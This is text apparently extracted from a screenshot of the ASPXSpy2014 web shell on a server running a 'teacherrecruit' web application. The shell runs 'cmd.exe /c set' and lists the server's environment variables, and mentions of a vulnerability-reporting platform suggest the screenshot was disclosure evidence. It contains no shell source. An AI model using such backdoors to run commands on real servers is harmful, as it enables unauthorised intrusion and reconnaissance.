 ASPXSpy2014 - www.ses.pudc
http://w
teacherrecruit/script/pic/6361521870426
她是中国最贵的车模
收藏 手机收藏夹 谷歌 网址大全 360搜索 游戏中心 Links 2345网 爱淘宝 JD 京东商城 扩展 网银 翻译 截图 游戏 登录管家
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c set
Submit
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APP_POOL_ID=teacherrecruit
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=WEBSERVER
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
lib=C:\Program Files\SQLXML 4.0\bin\
NUMBER_OF_PROCESSORS=16
OS=Windows_NT
Path=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Microsoft SQL Server\80\Tools\Binn\;C:\Program Files\Microsoft SQL Server\90\Tools\binn\;C:\P
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.PSC1
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 26 Stepping 5, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=1a05
ProgramFiles=C:\Program Files
PROMPT=$P$G
PSModulePath=C:\WINDOWS\system32\WindowsPowerShell\v1.0\Modules\
SystemDrive=C:
SystemRoot=C:\WINDOWS
TEMP=C:\WINDOWS\TEMP
TMP=C:\WINDOWS\TEMP
USERPROFILE=C:\Documents and Settings\Default User
windir=C:\WINDOWS
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
Ots安全
补天平台